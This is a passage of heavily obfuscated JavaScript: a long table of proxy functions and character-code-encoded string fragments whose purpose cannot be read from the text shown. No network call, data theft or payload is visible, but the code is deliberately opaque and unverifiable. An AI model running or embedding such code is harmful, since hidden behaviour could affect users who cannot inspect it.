_0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return _0x3f98c5(_0x178587);},'hROoX':function(_0x4c8887,_0x21aefd){return _0x4c8887(_0x21aefd);},'UZSZq':'109,107,11'+_0x42473f(0x452,0x4b2,0x68b,0x6f1),'FkwxB':'98,112,113','mLwsL':function(_0x4bc4ec,_0x118085){return _0x4bc4ec+_0x118085;},'khLYo':function(_0x12406f,_0x48d3da){return _0x12406f+_0x48d3da;},'WUYIL':_0x42473f(0xbd2,0xe7d,0xa68,0x4b9)+'6,118,102','NpDKW':function(_0x4311dc,_0x27d212){return _0x4311dc(_0x27d212);},'fXEwv':function(_0x3d38bd,_0x27eefe){return _0x3d38bd+_0x27eefe;},'QerMU':function(_0x5142b4,_0xb5561d){return _0x5142b4+_0xb5561d;},'devPe':_0x32a4ab(0x206,0x599,-0x443,-0x406),'cOpuV':function(_0x1cd6fe,_0x311d1f){return _0x1cd6fe(_0x311d1f);},'Tekzo':_0x42473f(0x782,0x518,0xa22,0xab3)+_0x42473f(0x971,0x9e1,0x90d,0xe56),'vzkcG':function(_0x15ac4b,_0x4c5719){return _0x15ac4b(_0x4c5719);},'SwfUq':function(_0x2918fc,_0x1cfb01){return _0x2918fc+_0x1cfb01;},'teiSt':_0x42473f(0x7a5,0x75f,0x2e3,0xd9)+_0x32a4ab(-0x14d,-0x273,-0x5e5,0x497)+'03','IdQvD':_0x32a4ab(0x95d,0xf58,0x8d4,0x46a)+_0x42473f(0x54b,0x74e,0x26c,0x5b2),'AxsPs':function(_0x182e99,_0x4da490){return _0x182e99+_0x4da490;},'XXQdW':function(_0x31bdf8,_0x4fc638){return _0x31bdf8(_0x4fc638);},'rYrAw':_0x42473f(0x329,0x24c,0x502,0x133)+_0x32a4ab(0x858,0xa69,0xab0,0x962),'ptKqf':function(_0x4d1821,_0x5977ed){return _0x4d1821+_0x5977ed;},'szXwa':function(_0x89a6c7,_0xd7da51){return _0x89a6c7(_0xd7da51);},'hmbej':'116,99,117','QjUOR':'107,99,124','RVrRa':function(_0x324313,_0x41c0d9){return _0x324313(_0x41c0d9);},'VYCTs':function(_0x504335,_0xb19be3){return _0x504335(_0xb19be3);},'olAVB':function(_0x356469,_0x4630ff){return _0x356469(_0x4630ff);},'bAYTQ':_0x32a4ab(0x34c,0x3a9,-0x123,0x42d),'iGMLf':function(_0x501603,_0x43ac9b){return _0x501603+_0x43ac9b;},'wSVFZ':function(_0x361d54,_0x96e9b3){return _0x361d54+_0x96e9b3;},'QUMrn':_0x42473f(0xca0,0x9b7,0xbc4,0xe5b)+'3','XAOtI':function(_0x4488dc,_0x5b991a){return _0x4488dc(_0x5b991a);},'xrEFf':_0x42473f(-0x209,-0x514,0xa4,-0xae)+_0x32a4ab(0x93a,0x9b8,0xd92,0x632)+_0x32a4ab(0xea,-0x3d6,-0x7c,0xb),'XFnyV':function(_0x27cf0b,_0x435fef){return _0x27cf0b(_0x435fef);},'IIkYq':_0x42473f(0x125,-0xd4,0x32b,0x7e4),'JuSii':function(_0x2a568d,_0x4286fa){return _0x2a568d(_0x4286fa);},'wzWsw':_0x42473f(0xe29,0xe27,0xa53,0x100a)+_0x32a4ab(0xe0,0x53c,-0x3d4,0xde),'vpfcC':function(_0x295239,_0x694904){return _0x295239(_0x694904);},'wTIIE':function(_0x4820da,_0x40d0ec){return _0x4820da+_0x40d0ec;},'ZytAu':function(_0x2ee12,_0x4a9887){return _0x2ee12+_0x4a9887;},'NkNUl':function(_0x4dcbdc,_0x44e3be){return _0x4dcbdc+_0x44e3be;},'WHLUm':function(_0x43b2a7,_0x414017){return _0x43b2a7+_0x414017;},'KUBTS':_0x32a4ab(0xa4d,0x506,0x76b,0x879)+_0x42473f(0x22a,0x5cd,0x1e4,0x7ec),'Awxpr':function(_0x542207,_0x1191ea){return _0x542207(_0x1191ea);},'KxVuv':function(_0x1327de,_0x127af9){return _0x1327de+_0x127af9;},'gLBqq':function(_0x3f7e4c,_0x596eec){return _0x3f7e4c(_0x596eec);},'xAaLZ':_0x32a4ab(0x370,-0x2a3,-0x2b2,-0x190)+_0x32a4ab(0x27e,0x18b,-0x297,0x30),'fmcEk':function(_0x2f0eaf,_0x21276e){return _0x2f0eaf(_0x21276e);},'ruIqF':_0x32a4ab(0xa1a,0xe06,0xff1,0xbf4)+_0x32a4ab(0x6ad,0x5c0,0x1ba,0x415),'MYopx':function(_0xd9393f,_0x2a54f9){return _0xd9393f(_0x2a54f9);},'JdpOl':_0x32a4ab(0x6c5,0x5fe,0x146,0x734)+'8,119,102,'+_0x42473f(0x51a,0x85f,0x997,0x399)+_0x32a4ab(-0x1ad,0x3a7,0x194,-0x275)+'126','GagiZ':_0x32a4ab(0x523,0x187,0x124,0x7ad)+_0x42473f(0x1da,0x5e7,0x742,0x473),'stHqs':function(_0x20d9f0,_0x46ba3e){return _0x20d9f0(_0x46ba3e);},'QbSDH':_0x42473f(0x7bc,0x150,0x25c,-0x2de)+_0x42473f(0x2ce,0xc64,0x66d,0x982)+_0x32a4ab(0x364,0x374,0x67a,0x532),'czLtu':function(_0x57f959,_0x4c30f0){return _0x57f959+_0x4c30f0;},'HdEXP':function(_0x10c741,_0x9aefd4){return _0x10c741(_0x9aefd4);},'NDpNv':_0x32a4ab(0x164,0x770,0x44,-0xda)+_0x32a4ab(0x2e6,0x594,0xd,0x9f)+'124','fJLko':function(_0x50f763,_0x55072c){return _0x50f763(_0x55072c);},'IBQwv':_0x42473f(0xf21,0x946,0xad5,0xd98)+'7','WrLPe':_0x32a4ab(0x12a,0x654,0xb4,-0x3a3)+_0x32a4ab(0x5ba,0x1c4,0x2a4,0x788),'drkta':_0x32a4ab(0x1ea,0x13b,0x6ea,-0x170),'mgWgw':function(_0x338f78,_0x59ad18){return _0x338f78+_0x59ad18;},'cSQEY':function(_0x308b4d,_0x65dfc0){return _0x308b4d+_0x65dfc0;},'ScYQR':function(_0x237cf1,_0x4c86de){return _0x237cf1(_0x4c86de);},'xGIrB':function(_0x1b89c7,_0x3d51c1){return _0x1b89c7(_0x3d51c1);},'SbJWJ':_0x42473f(0xcb2,0xaa4,0xad5,0xb86)+'7,109','AkCSh':function(_0x4a3fb6,_0x190b2e){return _0x4a3fb6(_0x190b2e);},'mbbqx':'98,101,100','JbaFI':_0x42473f(0x32a,0xb24,0x78e,0xb65)+_0x42473f(0xda3,0xc03,0xca0,0x10ba)+'07,123,124'+_0x32a4ab(0x43c,0x2cb,0xa53,0x639),'DKqfI':function(_0x1d7897,_0x322748){return 